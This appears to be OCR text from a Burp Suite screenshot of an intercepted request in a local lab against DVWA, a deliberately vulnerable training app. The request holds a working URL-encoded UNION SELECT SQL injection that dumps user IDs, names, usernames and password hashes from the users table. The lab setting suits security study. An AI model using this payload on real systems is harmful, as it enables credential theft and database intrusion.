 Burp Suite Community Edition v2023.10.3.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.0.104:80
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex \n
1 GET /dvwa/vulnerabilities/sqli/?id=
1%27+UNION+SELECT+1%2C+CONCAT%28user_id%2C%27%3A%27%2Cfirst_name%2C%27%3A%27%2Clast_name%2C%27%3A%27%2Cuser%2C%27%3A%27%2Cpassword%29+FR
OM+users%23&Submit=Submit HTTP/1.1
2 Host: 192.168.0.104
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://192.168.0.104/dvwa/vulnerabilities/sqli/
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Cookie: security=low; PHPSESSID=829b37738afd2e8ebd496ec5aa48994e
10 Connection: close
11
12
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 2
Request headers 9
Inspector
Notes